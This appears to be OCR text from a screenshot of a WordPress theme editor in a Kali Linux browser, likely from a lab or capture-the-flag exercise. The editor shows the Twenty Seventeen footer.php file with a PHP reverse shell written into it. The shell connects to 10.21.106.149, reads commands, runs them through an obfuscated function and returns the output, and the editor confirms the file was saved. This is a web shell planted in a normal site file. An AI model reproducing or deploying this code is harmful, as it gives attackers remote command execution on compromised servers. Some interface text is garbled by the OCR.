 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
3 0 New Howdy, adm
Help
Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Select theme to edit: Twenty Sevente Sele
Selected file content:
72 $s=@fsockopen("tcp://10.21.106.149",$port);
73 while($c=fread($s,2048)){
74 $out = '';
75 if(substr($c,0,3) == 'cd '){
76 chdir(substr($c,3,-1));
77 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
78 break;
79 }else{
80 $out=RvfbmSRLoRY(substr($c,0,-1));
81 if($out===false){
82 fwrite($s,$nofuncs);
83 break;
84 }
85 }
86 fwrite($s,$out);
87 }
88 fclose($s);
89 }else{
90 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
91 @socket_connect($s,$ipaddr,$port);
92 @socket_write($s,"socket_create");
93 while($c=@socket_read($s,2048)){
94 $out = '';
95 if(substr($c,0,3) == 'cd '){
96 chdir(substr($c,3,-1));
97 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
98 break;
99 }else{
100 $out=RvfbmSRLoRY(substr($c,0,-1));
101 if($out===false){
102 @socket_write($s,$nofuncs);
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File